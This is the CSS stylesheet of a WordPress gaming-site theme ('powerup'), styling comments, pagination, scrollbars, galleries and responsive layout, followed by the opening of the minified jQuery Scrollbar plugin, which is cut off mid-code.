.logged-in #respond #cancel-comment-reply-link { bottom:30px; }


/* COMMENTS
**************************************************/
.comments-wrapper {
	position:relative;
	margin:0 auto;
}
/* comment count */
.comm-count {
    position:relative;
    height:109px;
}
.comm-count span {
    font-size:16px;
    font-weight:bold;
    color:#fff;
    position:absolute;
    left:0;
    bottom:14px;
    padding-left:26px;
}
/* 'This post has' text before comment count */
.comm-count::before {
    content:'This post has';
    position:absolute;
    bottom:36px;
    left:26px;
    color:#878788;
    font-weight:normal;
}
/* wrapper */
.commentwrap {
	text-align:left;
	width:100%;
	max-width:100%;
	padding:0;
	margin:0;
	position:relative;
	clear:both;
}
/* comment title */
.comment-title, #reply-title {
	margin:0;
	padding:0;
}
/* comment pagenav */
.commentwrap .pagenav {
    position:relative;
    top:0;
	padding:0;
	border:none;
}
.commentwrap .pagenav {
    position:relative;
    height:59px;
}
/* comment pagination */
.pagenav .page-numbers {
    display:inline-block;
    padding-top:8px;
    color:#909091;
    text-align:center;
    min-width:30px;
    height:30px;
    background-color:#1C1C1C;
    border-radius:1px;
    margin-left:1px;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.pagenav .page-numbers:hover {
    color:#fff;
    background-color:#B77922;
    text-decoration:none;
}
.pagenav .current,
.pagenav .current:hover {
    cursor:default;
    color:#fff;
    background-color:#B77922;
}
.commentwrap .pagenav.bottom {
	margin:-1px 0 0 0;
}
/* commentlist */
.commentlist {
	padding:0;
    font-size:13px;
}
.commentlist > li {
    position:relative;
    background-color:#1C1C1C;
    border-left:4px solid #252526;
}
.commentlist > li::after {
    content:'';
    position:absolute;
    left:-4px;
    bottom:-20px;
    width:4px;
    height:19px;
    
    background-image:url(images/bg-dashes.png);
    background-repeat:repeat-y;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 240dpi)
{
.commentlist > li::after { background-size:4px 10px !important; background:url(images/bg-dashes@2x.png) repeat-y;}
}
.commentlist > li:last-child::after { display:none; }
.commentlist li {
	margin:0 0 21px 0;
	padding:0;
	list-style:none;
	position:relative;
}
.commentlist li:last-child {
    margin-bottom:0;
}
/* nested comment */
.children li {
	padding:15px 0 0 15px;
	margin:0;
}
.children li::before {
    content:'';
    position:absolute;
    top:-3px;
    left:40px;
    width:2px;
    height:20px;
    background-color:#303031;
}
.commentlist .comment-author-wrapper {
    min-height:40px;
}
/* comment avatar */
.commentlist .comment-author-wrapper .avatar {
    position:relative;
    display:block;
    float:left;
    width:38px;
    height:38px;
    margin-right:21px;
    background-color:#282828;
}
.commentlist .comment-author-inner {
    position:relative;
    display:block;
    padding-top:9px;
}
.commentlist .comment-author-inner::before {
    content:'';
    position:absolute;
    top:10px;
    left:48px;
    width:1px;
    height:18px;
    background-color:#3F3F44;
}
/* comment author */
.commentlist .comment-author,
.commentlist .comment-author a {
	color:#fff;
    font-weight:bold;
    display:inline-block;
}
.commentlist .comment-author a {
    text-decoration:underline;
}
.commentlist .comment-author a:hover {
    text-decoration:none;
}
/* comment by post author */
.bypostauthor .comment-author::after {
    content:' (post author)';
    color:#848486;
    font-weight:400;
}
/* comment time */
.commentlist .comment-time {
	color:#848486;
}
/* comment entry */
.commentlist .comment-entry {
	line-height:20px;
	color:#C8C8CE;
	clear:both;
    padding:19px 23px 20px 23px;
    width:100%;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.commentlist .comment-entry ol,
.commentlist .comment-entry ul {
    margin-bottom:20px;
}
.commentlist .comment-entry h1,
.commentlist .comment-entry h2,
.commentlist .comment-entry h3,
.commentlist .comment-entry h4,
.commentlist .comment-entry h5,
.commentlist .comment-entry h6 {
    margin-top:20px;
    color:#fff;
}
.commentlist .comment-entry .awaiting-moderation {
    padding-bottom:10px;
    display:block;
	color:#848486;
}
/* comment reply button */
.commentlist .comment-reply-link {
	display:inline-block;
	color:#BBAD51;
}
.comm-divider {
    color:#353536;
    padding:0 3px;
}
/* comment edit link */
.comment-edit-link {
	color:#8F8BBE;
	margin-left:2px;
}
/* default commentlist list styles */
.commentlist .comment-entry ul {
	list-style-type:disc;
	list-style-position:inside;
}
.commentlist .comment-entry ul li {
	list-style-type:disc;
	list-style-position:inside;
	margin:0;
	padding:0;
}
.commentlist .comment-entry ol {
	list-style-type:decimal;
	list-style-position:inside;
}
.commentlist .comment-entry ol li {
	list-style-type:decimal;
	list-style-position:inside;
	margin:0;
	padding:0;
}
.commentlist .comment-entry ul ul,
.commentlist .comment-entry ol ul {
	list-style-type:circle;
	list-style-position:inside;
}
.commentlist .comment-entry ol ol,
.commentlist .comment-entry ul ol {
	list-style-type:lower-latin;
	list-style-position:inside;
}


/* NAVIGATION (BLOG INDEX, CAT, etc.)
**************************************************/
.post-nav {
    position:relative;
    height:59px;
}
.post-nav-inner {
    position:absolute;
    top:29px;
    left:0;
}
/* individual page numbers */
.post-nav .page-numbers {
    display:inline-block;
    padding-top:8px;
    color:#909091;
    text-align:center;
    min-width:30px;
    height:30px;
    background-color:#1E1E1F;
    border-radius:1px;
    margin-left:1px;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
}
.post-nav .page-numbers:hover {
    color:#fff;
    background-color:#B77922;
    text-decoration:none;
}
.post-nav .current,
.post-nav .current:hover {
    cursor:default;
    color:#fff;
    background-color:#B77922;
}


/* SCROLLBAR STYLING (main site wrapper)
**************************************************/
.scroll-wrapper {
    overflow:hidden !important;
    padding:0 !important;
    position:relative;
}
.scroll-wrapper > .scroll-content {
    border:none !important;
    box-sizing:content-box !important;
    height:auto;
    left:0;
    margin:0;
    max-height:none;
    max-width:none !important;
    overflow:scroll;
    padding:0;
    position:relative !important;
    top:0;
    width:auto !important;
}
.scroll-wrapper > .scroll-content::-webkit-scrollbar {
    height:0;
    width:0;
}
.scroll-element {
    display:none;
}
.scroll-element, .scroll-element div {
    box-sizing:content-box;
}
.scroll-element.scroll-x.scroll-scrollx_visible,
.scroll-element.scroll-y.scroll-scrolly_visible {
    display:block;
}
.scroll-element .scroll-bar,
.scroll-element .scroll-arrow {
    cursor:default;
}
.sitewrap > .scroll-element,
.sitewrap > .scroll-element div {
	border:none;
	margin:0;
	padding:0;
	position:absolute;
	z-index:10;
}
.sitewrap > .scroll-element div {
	display:block;
	height:100%;
	left:0;
	top:0;
	width:100%;
}
.sitewrap > .scroll-element.scroll-x {
    max-width:100%;
	height:5px;
	left:5px;
    right:5px;
    bottom:5px;
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.sitewrap > .scroll-element.scroll-y {
    margin-top:137px;
	right:5px;
	top:5px;
    bottom:5px;
	width:5px;
}
.sitewrap > .scroll-element .scroll-element_outer {
	overflow:hidden;
}
.sitewrap > .scroll-element .scroll-bar { background-color:#417BCE; }

/* #sitewrap's scrollbar track */
.powerup-styled-scrollbar-track {
    position:fixed;
    z-index:9;
    right:5px;
    bottom:5px;
    width:5px;
    background-color:#353535;
}
.powerup-scrollbar-top { top:5px !important; }


/* SCROLLBAR STYLING (dropdown menu)
**************************************************/
.powerup-by-bonfire > .scroll-element,
.powerup-by-bonfire > .scroll-element div {
	border:none;
	margin:0;
	padding:0;
	position:absolute;
	z-index:9999999999;
}
.powerup-by-bonfire > .scroll-element div {
	display:block;
	height:100%;
	left:0;
	top:0;
	width:100%;
}
.powerup-by-bonfire > .scroll-element.scroll-x {
	bottom:0;
	height:8px;
	left:0;
	width:100%;
}
.powerup-by-bonfire > .scroll-element.scroll-y {
	max-height:100%;
	right:5px;
	top:5px;
    bottom:5px;
	width:3px;
}
.powerup-by-bonfire > .scroll-element .scroll-element_outer {
	overflow:hidden;
}
.powerup-by-bonfire > .scroll-element .scroll-bar { background-color:#BE8431; }
.powerup-by-bonfire > .scroll-element .scroll-element_track { background-color:#333; }

/* update scrollbar offset if both scrolls are visible */
.powerup-by-bonfire > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left:-12px; }
.powerup-by-bonfire > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top:-12px; }

.powerup-by-bonfire > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -12px; }
.powerup-by-bonfire > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -12px; }


/* FOOTER
**************************************************/
/* footer */
.footer-wrapper {
    position:relative;
    bottom:0;
    width:100%;
}
/* footer menu + social wrapper */
.footer-menu-social-wrapper {
    position:relative;
    max-width:1091px;
    margin:0 auto;
}
/* footer menu */
.footer-menu-wrapper {
    padding:0 15px;
}
.footer-menu-wrapper ul {
    list-style-type:none;
}
.footer-menu-wrapper ul li {
    display:inline-block;
    margin:0 13px 0 0;
    padding:0;
}
.footer-menu-wrapper ul li a {
    font-family:'Rajdhani',sans-serif;
    font-weight:700;
    font-size:14px;
    line-height:25px;
    color:#fff;
    opacity:.9;
}
/* footer social icons */
.footer-wrapper .powerup-social-bar-icons {
    position:absolute;
    top:2px;
    right:0;
    padding-bottom:20px;
}
/* footer widgets */
.footer-widgets-wrapper {
    max-width:1091px;
    margin:10px auto 0 auto;
    padding-top:10px;
    border-top:1px solid #2D2D2E;
}
.footer-widgets-wrapper .powerup-widgets-wrapper {
    width:300px;
    margin:0 9px 0 10px;
    display:inline-block;
    vertical-align:top;
}
/* background image */
.footer-background {
    height:30px;
    background-image:url(images/bg-footer.png);
    opacity:.25;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (min--moz-device-pixel-ratio: 1.5),
       only screen and (min-resolution: 240dpi)
{
.footer-background { background-size:10px 10px !important; background:url(images/bg-footer@2x.png);}
}


/* ICONS
**************************************************/
@font-face {
    font-family:'icomoon';
    src:url('fonts/icomoon.eot?dytcd5');
    src:url('fonts/icomoon.eot?dytcd5#iefix') format('embedded-opentype'),
        url('fonts/icomoon.ttf?dytcd5') format('truetype'),
        url('fonts/icomoon.woff?dytcd5') format('woff'),
        url('fonts/icomoon.svg?dytcd5#icomoon') format('svg');
    font-weight:normal;
    font-style:normal;
}
[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family:'icomoon' !important;
    speak:none;
    font-style:normal;
    font-weight:normal;
    font-variant:normal;
    text-transform:none;
    line-height:1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
}
/* twitch */
.icon-twitch:before {
    content:"\e900";
    font-size:15px;
}
/* youtube */
.icon-youtube:before {
    content:"\ea9d";
    font-size:16px;
}
/* twitter */
.icon-twitter:before {
    content:"\ea96";
    font-size:14px;
    position:relative;
    top:-1px;
}
/* facebook */
.icon-facebook2:before {
    content:"\ea91";
    font-size:13px;
    position:relative;
    top:-1px;
}
/* instagram */
.icon-instagram:before {
    content:"\ea92";
    font-size:13px;
    position:relative;
    top:-1px;
}
/* google plus */
.icon-google-plus:before {
    content:"\ea8b";
    font-size:17px;
    position:relative;
    top:1px;
}
/* question mark */
.icon-help-with-circle:before {
    content:"\e902";
}


/* FEATURED CONTENT SWIPER CUSTOMIZATIONS
**************************************************/
.swiper-container {
    width:100%;
    height:100%;
}
.swiper-pagination {
    position:absolute;
    top:0;
    left:-37px;
}
.swiper-container-vertical > .swiper-pagination-bullets {
    top:0;
    right:auto;
    left:0;
}
.swiper-pagination-bullet {
    width:32px;
    height:20px;
    border-radius:0;
    display:block;
    margin:0 0 5px 0;
    opacity:1;
    background-color:#2B2B2C;
    
    -webkit-transition:all .6s ease;
	-moz-transition:all .6s ease;
	transition:all .6s ease;
}
.swiper-pagination-bullet:hover {
    background-color:#353536;
    
    -webkit-transform:translateX(-5px);
    -moz-transform:translateX(-5px);
    transform:translateX(-5px);
    
    -webkit-transition:all .2s ease;
	-moz-transition:all .2s ease;
	transition:all .2s ease;
}
.swiper-pagination-bullet-active {
    position:relative;
    background-color:#5069DB;
}
.swiper-pagination-bullet-active::after {
    content:'';
    position:absolute;
    left:0;
    top:0;
    width:30px;
    height:20px;
    opacity:.75;
    
    background-image:url(images/img-hover-glare.png);
    background-repeat:no-repeat;
    background-size:30px 20px;
}
.swiper-pagination-bullet-active:hover {
    background-color:#5069DB;
    
    -webkit-transform:translateX(0);
    -moz-transform:translateX(0);
    transform:translateX(0);
}
.swiper-pagination-bullet-active::before {
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    width:100%;
    height:2px;
    background-color:#fff;
    opacity:.5;
    
    animation-name:SwiperDuration;
    animation-duration:6.75s;
    animation-timing-function:linear;
    transform-origin:top left;
    -webkit-animation-fill-mode:forwards;
    animation-fill-mode:forwards;
}
/* first child animation (quicker to account for the swiper transition difference) */
.swiper-pagination-bullet-active:first-child::before {
    animation-duration:5.75s;
}
/* the progress animation */
@keyframes SwiperDuration {
from {
    -webkit-transform:scaleX(0);
    -moz-transform:scaleX(0);
    transform:scaleX(0);
}
to {
    -webkit-transform:scaleX(1);
    -moz-transform:scaleX(1);
    transform:scaleX(1);
}
}


/* SHORTCODE PLUGIN
**************************************************/
.shortcode-wrapper { width:100%; }
.shortcode-wrapper .post-video iframe {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	border:0;
}
.shortcode-wrapper .video-container,
.video-container {
	position:relative;
	padding-bottom:54.5%;
	padding-top:15px;
	height:0;
	overflow:hidden;
	margin:10px auto 25px 0;
}
.video-container { padding-bottom:53%; }
.shortcode-wrapper .video-container {
	width:100%;
	height:auto;
	margin:0 0 30px 0;
}
.shortcode-wrapper .video-container iframe, .shortcode-wrapper .video-container object, .shortcode-wrapper .video-container embed,
.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	border:0;
}
.shortcode-wrapper iframe, .shortcode-wrapper embed, .shortcode-wrapper object,
iframe, embed, object {
	max-width:100%;
}
/* FeaturedEmbed */
.featuredembed-container {
	position:relative;
	padding-bottom:52%;
	padding-top:30px;
    margin-bottom:30px;
	height:0;
	overflow:hidden;
}

.featuredembed-container iframe,  
.featuredembed-container object,  
.featuredembed-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.featuredembed-container iframe, 
.featuredembed-container object, 
.featuredembed-container embed {
        max-width:100%;
}
/* if containers are empty */
.shortcode-wrapper:empty,
.video-container:empty,
.featuredembed-container:empty {
	display:none;
}


/* SHORTCODE IN FEATURED IMAGE AREA
**************************************************/
.shortcode-wrapper {
    margin-bottom:10px;
}


/* GALLERY LAYOUT, COLUMNS
**************************************************/
.powerup-by-bonfire .gallery img { border:none !important; }
.powerup-by-bonfire .gallery-item { margin-top:7px !important; }
.gallery { clear:both; }
.gallery-caption { display:none; }
.gallery,
.gallery-item,
.gallery-icon {
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	transition: all .1s ease;
}
.entry-content .gallery {
	padding:10px 0 20px 0;
	width:100%;
}
.gallery-item {
    margin:0;
    padding:5px;
    
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    }
.gallery-item img {
	border:0 !important;
}
.gallery-columns-1 .gallery-item img,
.gallery-columns-2 .gallery-item img,
.gallery-columns-3 .gallery-item img,
.gallery-columns-4 .gallery-item img,
.gallery-columns-5 .gallery-item img,
.gallery-columns-6 .gallery-item img,
.gallery-columns-7 .gallery-item img,
.gallery-columns-8 .gallery-item img,
.gallery-columns-9 .gallery-item img {
	width:100%;
	height:auto;
}
/* 2 columns */
.gallery-columns-1 .gallery-item {
	width:100%;
	margin:0 0 4px 0 !important;
}
/* 2 columns */
.gallery-columns-2 .gallery-item {
	width:50%;
	margin:0 0 4px 0 !important;
}
/* 3 columns */
.gallery-columns-3 .gallery-item {
	width:33.3333333333333333333333333% !important;
	margin:0 0 5px 0 !important;
}
/* 4 columns */
.gallery-columns-4 .gallery-item {
	width:25%;
	margin:0 0 5px 0 !important;
}
/* 5 columns */
.gallery-columns-5 .gallery-item {
	width:20%;
	margin:0 0 5px 0 !important;
}
/* 6 columns */
.gallery-columns-6 .gallery-item {
	width:16.66666666666667% !important;
	margin:0 0 5px 0 !important;
}
/* 7 columns */
.gallery-columns-7 .gallery-item {
	width:14.28571428571429% !important;
	margin:0 0 5px 0 !important;
}
/* 8 columns */
.gallery-columns-8 .gallery-item {
	width:12.5% !important;
	margin:0 0 4px 0 !important;
}
/* 9 columns */
.gallery-columns-9 .gallery-item {
	width:11.11111111111111% !important;
	margin:0 0 5px 0 !important;
}
/* if gallery is in featured area */
.shortcode-wrapper .gallery {
    position:relative;
    top:-9px;
    left:-5px;
    width:calc(100% + 10px);
}
.shortcode-wrapper .gallery-icon {
    margin-bottom:4px;
}


/* PHOTOSWIPE CUSTOMIZATIONS
**************************************************/
.pswp { z-index:9999999999 !important; }
.ps-toolbar { opacity:0.8 !important; }
/* change main background color and opacity */
.pswp__bg { background-color:#121213 !important; opacity:0.6 !important; }
 /* no background color for top bar and caption */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption { background-color:transparent; }
/* fix iOS flicker when scroll begins on thumbnail */
.gallery-item img {
	-webkit-backface-visibility:hidden;
	backface-visibility:hidden;
}
.gallery { padding:10px 0 0 0; }
.gallery-icon {
    position:relative;
    z-index:10;
    width:100%;
    height:100%;
    opacity:.8;
    
    -webkit-transition:all .75s ease;
	transition:all .75s ease;
    -moz-transition:all .5s ease;
}
.gallery:hover .gallery-icon:hover {
    z-index:11;
    opacity:1; 
    
    -webkit-transform:translateY(-7px);
    -moz-transform:translateY(-7px);
    transform:translateY(-7px);
    
    -webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0.8);
    -moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0.8);
    box-shadow:0px 0px 50px 0px rgba(0,0,0,0.8);
    
    -webkit-transition:all .25s ease;
	-moz-transition:all .25s ease;
	transition:all .25s ease;
}
.gallery-icon a img {
	margin:-6px 0;
	
    /* prevent blurry background image in Chrome */
    image-rendering:-webkit-optimize-contrast;
}


/* Z-INDEXES
**************************************************/
/* dropdown menu button wrapper */
.powerup-menu-button-wrapper { z-index:14; }
/* shade at bottom of dropdown menu */
.powerup-by-bonfire-wrapper::before { z-index:13; }
/* dropdown menu wrapper */
.powerup-by-bonfire-wrapper { z-index:12; }
/* dropdown menu background line */
.powerup-by-bonfire-bg-line { z-index:11; }
/* logo wrapper */
.powerup-logo-wrapper { z-index:9; }
/* header wrapper */
.powerup-header-wrapper { z-index:8; }
/* content */
.sitewrap-inner { z-index:7; }
/* header background */
.powerup-header-background { z-index:6; }


/* RESPONSIVE LAYOUT ADJUSTMENTS
**************************************************/
/* front page featured area */
@media screen and (max-width:1175px) {
    .index-featured-wrapper-alt { max-width:710px; margin-left:25px; }
}
@media screen and (max-width:1125px) {
    .index-featured-wrapper-alt { max-width:650px; }
}
@media screen and (max-width:1075px) {
    .index-featured-wrapper-alt { max-width:600px; }
}
@media screen and (max-width:1025px) {
    .index-featured-wrapper-alt { max-width:550px; }
}
@media screen and (max-width:975px) {
    .index-featured-wrapper-alt { max-width:500px; }
}
@media screen and (max-width:925px) {
    .index-featured-wrapper-alt { max-width:450px; }
}
@media screen and (max-width:875px) {
    .index-featured-wrapper-alt { max-width:100%; }
    .index-featured-divider { display:none; }
    .index-ad-wrapper { display:block; }
    .index-ad-wrapper { margin-top:40px; margin-bottom:20px; }
}
/* slim down spacing between content and sidebar */
@media screen and (max-width:1100px) {
    .powerup-single-wrapper-inner {
        margin-right:325px;
        padding-right:15px;
    }
    .index-loop-wrapper-inner {
        margin-right:325px;
        padding-right:21px;
    }
    .index-loop-wrapper-inner::after { background:transparent; }
}
/* break content and sidebar below each other */
@media screen and (max-width:960px) {
    /* content + sidebar */
    .powerup-single-wrapper-inner { margin-right:0; border:none; padding-right:0; }
    .index-loop-wrapper-inner { margin-right:0; padding-right:11px; }
    .sidebar-wrapper { width:100%; float:none; padding-top:50px; margin-left:auto; top:0; }
    .footer-wrapper .powerup-social-bar-icons { position:relative; top:auto; right:auto; left:10px; }
}
/* mobile screen size adjustments */
@media screen and (max-width:500px) {
    /* center logo */
    .powerup-logo-wrapper {
        width:100%;
        text-align:center;
    }
    .powerup-logo-wrapper img,
    .powerup-logo-wrapper span { left:0 !important; }
    /* index featured area */
    .index-featured-wrapper-alt { width:100%; height:350px; margin-left:10px; }
    .index-featured-wrapper-alt .featured-image-wrapper { height:160px; }
    .index-ad-wrapper { margin-top:40px; margin-bottom:20px; padding:0; }
    .index-background-element { display:none; }
    .swiper-pagination { top:-25px; left:0; }
    .swiper-pagination-bullet { display:inline-block; margin-right:5px; }
    .swiper-pagination-bullet:hover {
        -webkit-transform:translateX(0);
        -moz-transform:translateX();
        transform:translateX(0);
    }
    /* trending ticker */
    .powerup-trending-ticker-wrapper { display:none; }
    /* content + sidebar */
    .content-wrapper { padding:0 11px; }
    .single .content-wrapper,
    .page .content-wrapper { margin-top:11px; }
    .powerup-single-wrapper .featured-image { margin-bottom:0; }
    .entry-content { padding:25px 20px 26px 20px; }
    .sidebar-ad-widget-wrapper { width:300px; }
    .sidebar-ad-widget-wrapper .widget { padding:0; }
    .loop-index-wrapper .title-excerpt-wrapper { padding-top:10px; padding-bottom:10px; }
    /* comment form */
    .form-submit { top:15px; float:left; }
    #comment { height:175px; margin:0; }
    #commentform-fields { top:0; left:0; }
    #author-wrapper,
    #email-wrapper,
    #url-wrapper { width:100%; }
    #author, #email, #url { border-left:1px solid #272728; margin-top:10px; }
    /* index loop */
    .index-loop-wrapper { width:100%; }
    .loop-index-wrapper .featured-image { width:100%; height:182px; }
    .category-markers-wrapper { right:9px; }
}


/* MISC
**************************************************/
.sst-status-text-live,
.sst-status-text-offline { padding-top:3px; }
/* no sidebar page width */
.page-template-page-no-sidebar .powerup-single-wrapper { width:100%; }

--- FILE ---
content_type: application/javascript
request_url: https://rbsimportgames.com.br/wp-content/themes/powerup/js/jquery.scrollbar.min.js?ver=1
body_size: 7436
content:
/**
 * jQuery CSS Customizable Scrollbar
 *
 * Copyright 2015, Yuriy Khabarov
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * If you found bug, please contact me via email <13real008@gmail.com>
 *
 * Compressed by http://jscompress.com/
 *
 * @author Yuriy Khabarov aka Gromo
 * @version 0.2.11
 * @url https://github.com/gromo/jquery.scrollbar/
 *
 */
// BEGIN ADD SCROLLBAR TO ELEMENTS
jQuery(function() {
'use strict';
    /* menu */
	jQuery('.powerup-by-bonfire').scrollbar({
        "ignoreMobile": true,
    });
});
// END ADD SCROLLBAR TO ELEMENTS
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):b("undefined"!=typeof exports?require("jquery"):a.jQuery)}(this,function(a){"use strict";function h(b){if(c.webkit&&!b)return{height:0,width:0};if(!c.data.outer){var d={border:"none","box-sizing":"content-box",height:"200px",margin:"0",padding:"0",width:"200px"};c.data.inner=a("<div>").css(a.extend({},d)),c.data.outer=a("<div>").css(a.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},d)).append(c.data.inner).appendTo("body")}return c.data.outer.scrollLeft(1e3).scrollTop(1e3),{height:Math.ceil(c.data.outer.offset().top-c.data.inner.offset().top||0),width:Math.ceil(c.data.outer.offset().left-c.data.inner.offset().left||0)}}function i(){var a=h(!0);return!(a.height||a.width)}function j(a){var b=a.originalEvent;return(!b.axis||b.axis!==b.HORIZONTAL_AXIS)&&!b.wheelDeltaX}var b=!1,c={data:{index:0,name:"scrollbar"},firefox:/firefox/i.test(navigator.userAgent),macosx:/mac/i.test(navigator.platform),msedge:/edge\/\d+/i.test(navigator.userAgent),msie:/(msie|trident)/i.test(navigator.userAgent),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};c.scrolls.add=function(a){this.remove(a).push(a)},c.scrolls.remove=function(b){for(;a.inArray(b,this)>=0;)this.splice(a.inArray(b,this),1);return this};var d={autoScrollSize:!0,autoUpdate:!0,debug:!1,disableBodyScroll:!1,duration:200,ignoreMobile:!1,ignoreOverlay:!1,isRtl:!1,scrollStep:30,showArrows:!1,stepScrolling:!0,scrollx:null,scrolly:null,onDestroy:null,onFallback:null,onInit:null,onScroll:null,onUpdate:null},e=function(b){c.scroll||(c.overlay=i(),c.scroll=h(),g(),a(window).resize(function(){var a=!1;if(c.scroll&&(c.scroll.height||c.scroll.width)){var b=h();b.height===c.scroll.height&&b.width===c.scroll.width||(c.scroll=b,a=!0)}g(a)})),this.container=b,this.namespace=".scrollbar_"+c.data.index++,this.options=a.extend({},d,window.jQueryScrollbarOptions||{}),this.scrollTo=null,this.scrollx={},this.scrolly={},b.data(c.data.name,this),c.scrolls.add(this)};e.prototype={destroy:function(){if(this.wrapper){this.container.removeData(c.data.name),c.scrolls.remove(this);var b=this.container.scrollLeft(),d=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({height:"",margin:"","max-height":""}).removeClass("scroll-content scroll-scrollx_visible scroll-scrolly_visible").off(this.namespace).scrollLeft(b).scrollTop(d),this.scrollx.scroll.removeClass("scroll-scrollx_visible").find("div").addBack().off(this.namespace),this.scrolly.scroll.removeClass("scroll-scrolly_visible").find("div").addBack().off(this.namespace),this.wrapper.remove(),a(document).add("body").off(this.namespace),a.isFunction(this.options.onDestroy)&&this.options.onDestroy.apply(this,[this.container])}},init:function(b){var d=this,e=this.container,f=this.containerWrapper||e,g=this.namespace,h=a.extend(this.options,b||{}),i={x:this.scrollx,y:this.scrolly},k=this.wrapper,l={},m={scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop()};if(c.mobile&&h.ignoreMobile||c.overlay&&h.ignoreOverlay||c.macosx&&!c.webkit)return a.isFunction(h.onFallback)&&h.onFallback.apply(this,[e]),!1;if(k)l={height:"auto","margin-bottom":c.scroll.height*-1+"px","max-height":""},l[h.isRtl?"margin-left":"margin-right"]=c.scroll.width*-1+"px",f.css(l);else{if(this.wrapper=k=a("<div>").addClass("scroll-wrapper").addClass(e.attr("class")).css("position","absolute"===e.css("position")?"absolute":"relative").insertBefore(e).append(e),h.isRtl&&k.addClass("scroll--rtl"),e.is("textarea")&&(this.containerWrapper=f=a("<div>").insertBefore(e).append(e),k.addClass("scroll-textarea")),l={height:"auto","margin-bottom":c.scroll.height*-1+"px","max-height":""},l[h.isRtl?"margin-left":"margin-right"]=c.scroll.width*-1+"px",f.addClass("scroll-content").css(l),e.on("scroll"+g,function(b){var f=e.scrollLeft(),g=e.scrollTop();if(h.isRtl)switch(!0){case c.firefox:f=Math.abs(f);case c.msedge||c.msie:f=e[0].scrollWidth-e[0].clientWidth-f}a.isFunction(h.onScroll)&&h.onScroll.call(d,{maxScroll:i.y.maxScrollOffset,scroll:g,size:i.y.size,visible:i.y.visible},{maxScroll:i.x.maxScrollOffset,scroll:f,size:i.x.size,visible:i.x.visible}),i.x.isVisible&&i.x.scroll.bar.css("left",f*i.x.kx+"px"),i.y.isVisible&&i.y.scroll.bar.css("top",g*i.y.kx+"px")}),k.on("scroll"+g,function(){k.scrollTop(0).scrollLeft(0)}),h.disableBodyScroll){var n=function(a){j(a)?i.y.isVisible&&i.y.mousewheel(a):i.x.isVisible&&i.x.mousewheel(a)};k.on("MozMousePixelScroll"+g,n),k.on("mousewheel"+g,n),c.mobile&&k.on("touchstart"+g,function(b){var c=b.originalEvent.touches&&b.originalEvent.touches[0]||b,d={pageX:c.pageX,pageY:c.pageY},f={left:e.scrollLeft(),top:e.scrollTop()};a(document).on("touchmove"+g,function(a){var b=a.originalEvent.targetTouches&&a.originalEvent.targetTouches[0]||a;e.scrollLeft(f.left+d.pageX-b.pageX),e.scrollTop(f.top+d.pageY-b.pageY),a.preventDefault()}),a(document).on("touchend"+g,function(){a(document).off(g)})})}a.isFunction(h.onInit)&&h.onInit.apply(this,[e])}a.each(i,function(b,f){var k=null,l=1,m="x"===b?"scrollLeft":"scrollTop",n=h.scrollStep,o=function(){var a=e[m]();e[m](a+n),1==l&&a+n>=p&&(a=e[m]()),l==-1&&a+n<=p&&(a=e[m]()),e[m]()==a&&k&&k()},p=0;f.scroll||(f.scroll=d._getScroll(h["scroll"+b]).addClass("scroll-"+b),h.showArrows&&f.scroll.addClass("scroll-element_arrows_visible"),f.mousewheel=function(a){if(!f.isVisible||"x"===b&&j(a))return!0;if("y"===b&&!j(a))return i.x.mousewheel(a),!0;var c=a.originalEvent.wheelDelta*-1||a.originalEvent.detail,g=f.size-f.visible-f.offset;return c||("x"===b&&a.originalEvent.deltaX?c=40*a.originalEvent.deltaX:"y"===b&&a.originalEvent.deltaY&&(c=40*a.originalEvent.deltaY)),(c>0&&p<g||c<0&&p>0)&&(p+=c,p<0&&(p=0),p>g&&(p=g),d.scrollTo=d.scrollTo||{},d.scrollTo[m]=p,setTimeout(function(){d.scrollTo&&(e.stop().animate(d.scrollTo,240,"linear",function(){p=e[m]()}),d.scrollTo=null)},1)),a.preventDefault(),!1},f.scroll.on("MozMousePixelScroll"+g,f.mousewheel).on("mousewheel"+g,f.mousewheel).on("mouseenter"+g,function(){p=e[m]()}),f.scroll.find(".scroll-arrow, .scroll-element_track").on("mousedown"+g,function(g){if(1!=g.which)return!0;l=1;var 